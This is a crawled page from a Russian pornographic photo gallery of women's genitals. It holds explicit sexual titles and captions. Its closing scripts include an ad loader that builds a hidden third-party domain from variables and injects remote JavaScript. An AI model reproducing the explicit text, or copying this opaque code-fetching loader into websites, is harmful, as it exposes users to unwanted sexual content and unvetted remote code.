

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/foto/popki-telochek-kotorye-hochetsya-liznut/
body_size: 3856
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
                         image: http://ogp.me/ns/image#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Попки телочек, которые хочется лизнуть</title>
<meta name="description" content="В галерее - 12 фото. Дамы показывают волосатые гениталии, включая покрытые мхом анусы" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles2.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
	  <link rel="stylesheet" href="/static/gallery/css/lightgallery.css">
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link rel="canonical" href="https://moxbab.com/foto/popki-telochek-kotorye-hochetsya-liznut/" />
     <meta property="og:type"   content="image.gallery" />
       <meta property="og:url"    content="https://moxbab.com/foto/popki-telochek-kotorye-hochetsya-liznut/" />
       <meta property="og:title"  content="Попки телочек, которые хочется лизнуть" />
      <meta property="og:image"  content="https://moxbab.com/imagefiles/2/thumbs/7877021_2.jpg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>


</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/foto/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск фото" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Теги фото"><span class="fa fa-hand-pointer-o"></span>Теги</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
					
					</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">
		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Попки телочек, которые хочется лизнуть - (12 фото)</h1>
	</header>

	<div class="full-cols clearfix rem-padd">
	
		<div class="fc-left">
		
			<center><div id="lightgallery">
                <a href="https://moxbab.com/imagefiles/2/7877021_1.jpg" title="Фото 1 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_1.jpg" alt="Попки телочек, которые хочется лизнуть - фото #1"></a> <a href="https://moxbab.com/imagefiles/2/7877021_2.jpg" title="Фото 2 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_2.jpg" alt="Попки телочек, которые хочется лизнуть - фото #2"></a> <a href="https://moxbab.com/imagefiles/2/7877021_3.jpg" title="Фото 3 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_3.jpg" alt="Попки телочек, которые хочется лизнуть - фото #3"></a> <a href="https://moxbab.com/imagefiles/2/7877021_4.jpg" title="Фото 4 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_4.jpg" alt="Попки телочек, которые хочется лизнуть - фото #4"></a> <a href="https://moxbab.com/imagefiles/2/7877021_5.jpg" title="Фото 5 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_5.jpg" alt="Попки телочек, которые хочется лизнуть - фото #5"></a> <a href="https://moxbab.com/imagefiles/2/7877021_6.jpg" title="Фото 6 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_6.jpg" alt="Попки телочек, которые хочется лизнуть - фото #6"></a> <a href="https://moxbab.com/imagefiles/2/7877021_7.jpg" title="Фото 7 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_7.jpg" alt="Попки телочек, которые хочется лизнуть - фото #7"></a> <a href="https://moxbab.com/imagefiles/2/7877021_8.jpg" title="Фото 8 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_8.jpg" alt="Попки телочек, которые хочется лизнуть - фото #8"></a> <a href="https://moxbab.com/imagefiles/2/7877021_9.jpg" title="Фото 9 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_9.jpg" alt="Попки телочек, которые хочется лизнуть - фото #9"></a> <a href="https://moxbab.com/imagefiles/2/7877021_10.jpg" title="Фото 10 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_10.jpg" alt="Попки телочек, которые хочется лизнуть - фото #10"></a> <a href="https://moxbab.com/imagefiles/2/7877021_11.jpg" title="Фото 11 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_11.jpg" alt="Попки телочек, которые хочется лизнуть - фото #11"></a> <a href="https://moxbab.com/imagefiles/2/7877021_12.jpg" title="Фото 12 из галереи - Попки телочек, которые хочется лизнуть"><img src="https://moxbab.com/imagefiles/2/thumbs/7877021_12.jpg" alt="Попки телочек, которые хочется лизнуть - фото #12"></a>
			</div></center>
			
			<div class="player-info clearfix">

					<div class="rate3 clearfix" data-post-id="633" data-type="foto">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">6</span>)</span></div>
							<div><span class="rate-sub">2787 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span>
					</div>

				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>13.12.2019
				</div>

				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>12 фото
				</div>
			</div>
			
			
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Дамы показывают волосатые гениталии, включая покрытые мхом анусы
					</div>
					
					</div>
				
			</div>
			
		</div>
			
	</div>
	
	<h2 class="main-title">Похожие фото:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/mamochki-pokazyvayut-volosatye-kiski/">
			<img src="https://moxbab.com/imagefiles/2/thumbs/7877859_9.jpg" alt="Мамочки показывают волосатые киски" />
			<div class="t-meta t-time">19</div>
                </a>
		<a class="thumb-caption" href="/foto/mamochki-pokazyvayut-volosatye-kiski/">
			Мамочки показывают волосатые киски
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/golye-kiski-indianok/">
			<img src="https://moxbab.com/imagefiles/2/thumbs/7878745_50.jpg" alt="Голые киски индианок" />
			<div class="t-meta t-time">107</div>
                </a>
		<a class="thumb-caption" href="/foto/golye-kiski-indianok/">
			Голые киски индианок
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/sladkaya-dyrochka-elektra-rose/">
			<img src="https://moxbab.com/imagefiles/2/thumbs/7879354_20.jpg" alt="Сладкая дырочка Elektra Rose" />
			<div class="t-meta t-time">24</div>
                </a>
		<a class="thumb-caption" href="/foto/sladkaya-dyrochka-elektra-rose/">
			Сладкая дырочка Elektra Rose
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/staraya-zhenshina-razvlekatesya-analnymi-sharikami/">
			<img src="https://moxbab.com/imagefiles/2/thumbs/7873221_5.jpg" alt="Старая женщина развлекатеся анальными шариками" />
			<div class="t-meta t-time">23</div>
                </a>
		<a class="thumb-caption" href="/foto/staraya-zhenshina-razvlekatesya-analnymi-sharikami/">
			Старая женщина развлекатеся анальными шариками
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/sochnye-dojki-darlene-lupone/">
			<img src="https://moxbab.com/imagefiles/2/thumbs/7872492_3.jpg" alt="Сочные дойки Darlene Lupone" />
			<div class="t-meta t-time">32</div>
                </a>
		<a class="thumb-caption" href="/foto/sochnye-dojki-darlene-lupone/">
			Сочные дойки Darlene Lupone
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/prityagatelnye-genitalii/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7766460_7.jpg" alt="Притягательные гениталии" />
			<div class="t-meta t-time">15</div>
                </a>
		<a class="thumb-caption" href="/foto/prityagatelnye-genitalii/">
			Притягательные гениталии
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/sperma-na-volosatyh-podmyhah/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7756457_3.jpg" alt="Сперма на волосатых подмыхах" />
			<div class="t-meta t-time">8</div>
                </a>
		<a class="thumb-caption" href="/foto/sperma-na-volosatyh-podmyhah/">
			Сперма на волосатых подмыхах
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/vanessa-dergaet-sebya-za-volosy-na-pizde/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7447238_7.jpg" alt="Ванесса дергает себя за волосы на пизде" />
			<div class="t-meta t-time">23</div>
                </a>
		<a class="thumb-caption" href="/foto/vanessa-dergaet-sebya-za-volosy-na-pizde/">
			Ванесса дергает себя за волосы …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/hudaya-krasavica-eva/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7486822_7.jpg" alt="Худая красавица Ева" />
			<div class="t-meta t-time">48</div>
                </a>
		<a class="thumb-caption" href="/foto/hudaya-krasavica-eva/">
			Худая красавица Ева
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/foto/sperma-i-nebritye-podmyshki/">
			<img src="https://moxbab.com/imagefiles/1/thumbs/7707328_4.jpg" alt="Сперма и небритые подмышки" />
			<div class="t-meta t-time">8</div>
                </a>
		<a class="thumb-caption" href="/foto/sperma-i-nebritye-podmyshki/">
			Сперма и небритые подмышки
		</a>
	</div>
</div>
	</div>
	
</article>



<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>


<!--/noindex-->
<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>
<script src="/static/js/picturefill.min.js"></script>
        <script src="/static/js/lightgallery.js"></script>
        <script src="/static/js/lg-pager.js"></script>
        <script src="/static/js/lg-autoplay.js"></script>
        <script src="/static/js/lg-fullscreen.js"></script>
        <script src="/static/js/lg-zoom.js"></script>
        <script src="/static/js/lg-hash.js"></script>
        <script src="/static/js/lg-share.js"></script>
        <script>
            lightGallery(document.getElementById('lightgallery'));
        </script>
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
